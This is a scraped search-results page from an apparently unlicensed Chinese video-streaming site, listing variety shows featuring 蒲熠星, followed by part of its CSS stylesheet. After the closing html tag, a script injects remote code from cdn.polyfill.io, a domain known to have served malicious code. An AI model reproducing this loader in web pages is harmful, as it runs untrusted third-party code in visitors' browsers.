target="_blank">周开开</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%93%8E.html" target="_blank">张铎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%BF%E5%AD%90%E6%96%8C.html" target="_blank">房子斌</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8C%85%E6%96%87%E5%A9%A7.html" target="_blank">包文婧</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　谭景天（张耀 饰）和金灵（楚月 饰）分别前往泰国参加交流学习，因一起走私印度国蝶引发的失足女虐杀案与泰国警长瓦拉里洛结识，三人开始联手屡破奇案。然而危机就在他们身边，在侦破一起连环杀人案过程中发现</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/275866/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放破茧2泰语"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/1653/sid/1/nid/1.html" title="立刻播放森林进化论"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20230715-9/bfa4889caff2e8a9261502bd04e667e8.jpg" src="/template/DYXS2/static/picture/loading.png" alt="森林进化论">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/1653.html" title="森林进化论">更新至20231003期</a>
                <h3><a href="/index.php/vod/detail/id/1653.html" title="森林进化论">森林进化论</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9A%82%E6%97%A0.html" target="_blank">暂无</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9B%B9%E6%81%A9%E9%BD%90.html" target="_blank">曹恩齐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E8%BF%90%E6%99%A8.html" target="_blank">何运晨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E5%AD%90%E5%BC%98%E5%87%A1.html" target="_blank">黄子弘凡</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%81%AB%E6%A0%91.html" target="_blank">火树</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%9F%A9%E6%BD%87.html" target="_blank">韩潇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%9F%AC.html" target="_blank">郭文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%8B%E6%99%94.html" target="_blank">李晋晔</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%88%9D%E7%81%B5.html" target="_blank">王初灵</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">「森林进化论」诞生于《大侦探》第八季，是集智斗、博弈、社交、逻辑、推理多重元素为一体的互动游戏。各界优秀青年们将共赴森林深处，在相互制衡的规则下，完成一场专属于智者间的公平对决。以大型原创博弈游戏为.</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/1653/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放森林进化论"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/79869/sid/1/nid/1.html" title="立刻播放名侦探学院第六季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.wujinpp.com/upload/vod/20221212-1/44647e24738f7bdf2f51037630517f6e.jpg" src="/template/DYXS2/static/picture/loading.png" alt="名侦探学院第六季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/79869.html" title="名侦探学院第六季">更新至20230421期</a>
                <h3><a href="/index.php/vod/detail/id/79869.html" title="名侦探学院第六季">名侦探学院第六季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%9F%AC.html" target="_blank">郭文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E8%BF%90%E6%99%A8.html" target="_blank">何运晨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%B9%E6%81%A9%E9%BD%90.html" target="_blank">曹恩齐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%94%90%E4%B9%9D%E6%B4%B2.html" target="_blank">唐九洲</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">节目是一档以益智成长真人秀节目，高智商嘉宾文韬、齐思钧 、蒲熠星 、何运晨、曹恩齐、唐九洲 、石凯将通过三次的集体录制，体验到五个精彩而富有意义的剧情故事。他们将面临对他们益智力、观察力、判断力、决策</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/79869/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放名侦探学院第六季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/92323/sid/1/nid/1.html" title="立刻播放名侦探学院第五季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.wujinpp.com/upload/vod/20220218-1/495d28bd92aef7acac2a8b789dfdd125.jpg" src="/template/DYXS2/static/picture/loading.png" alt="名侦探学院第五季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/92323.html" title="名侦探学院第五季">更新至20220225期</a>
                <h3><a href="/index.php/vod/detail/id/92323.html" title="名侦探学院第五季">名侦探学院第五季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9D%A8%E8%BF%AA.html" target="_blank">杨迪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%9E%E5%8D%9A.html" target="_blank">庞博</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%9F%AC.html" target="_blank">郭文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%95.html" target="_blank">吴昕</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">该大型益智类解密互动真人秀每期由管家吴昕，“学长团”杨迪、庞博、文韬、齐思钧、蒲熠星和石凯入住神秘村落，围绕六个情节跌宕起伏的主题故事，寻找隐藏在村落中的六个神秘宝藏。“学长团”将在为期三天两夜温馨有</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/92323/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放名侦探学院第五季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/203448/sid/1/nid/1.html" title="立刻播放明星大侦探之名侦探学院第一季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://youku.youkuphoto.com/upload/vod/20231125-1/6f009e9bfcb1f99b12cca993de09a479.jpg" src="/template/DYXS2/static/picture/loading.png" alt="明星大侦探之名侦探学院第一季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/203448.html" title="明星大侦探之名侦探学院第一季">更新至第16期</a>
                <h3><a href="/index.php/vod/detail/id/203448.html" title="明星大侦探之名侦探学院第一季">明星大侦探之名侦探学院第一季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%BD%95%E8%88%92.html" target="_blank">何舒</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E5%AD%99%E9%9B%A8%E7%94%B0.html" target="_blank">孙雨田</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E5%B3%BB%E7%BA%AC.html" target="_blank">周峻纬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%94%90%E4%B9%9D%E6%B4%B2.html" target="_blank">唐九洲</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%9F%AC.html" target="_blank">郭文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%82%B5%E6%98%8E%E6%98%8E.html" target="_blank">邵明明</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">《名侦探学院》作为《明星大侦探》第五季的衍生节目，是由芒果TV推出的选拔侦探助理参与《明星大侦探》节目录制的明星推理综艺秀。明星嘉宾在棋格上通过掷骰子决定前进步数，触发游戏时需要完成相应游戏，率先达到</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/203448/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放明星大侦探之名侦探学院第一季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
            </div>
            <div class="module-footer">
      <div id="page">
        <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/1.html" class="page-number page-previous" title="首页">首页</a>
        <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/1.html" class="page-number page-previous" title="上一页">上一页</a>
                <span class="page-number page-current display">1</span>
                  <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/2.html" class="page-number display" title="第2页">2</a>
                      <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/3.html" class="page-number display" title="第3页">3</a>
                      <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/4.html" class="page-number display" title="第4页">4</a>
                      <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/5.html" class="page-number display" title="第5页">5</a>
                       <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/2.html" class="page-number page-next" title="下一页">下一页</a>
        <a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F/page/12.html" class="page-number page-next" title="尾页">尾页</a>
      </div>
    </div>
  <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none">统计代码</p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/index.php/gbook/index.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>

<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>www.0etv.com</strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/index.php/label/web.html" class="popup-btn-o">查看全部域名</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('113');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4033b310273e4053a8f0b28e0847dc65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>


--- FILE ---
content_type: text/css
request_url: https://0etv.com/template/DYXS2/static/css/style.css
body_size: 22328
content:

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 400
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1760px;
	margin: 0 auto
}

.none {
	display: none!important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.shadow-large,
#search-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .2s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {
	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.play .app-text {
	position: relative
}

.border-bottom::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {
	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(https://cokemv.cn/template/dingyingmr/static/font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim!important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon-arrow-left-o:before {
    content: "\e91e"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.nav,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
#index-nav,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed!important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block!important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
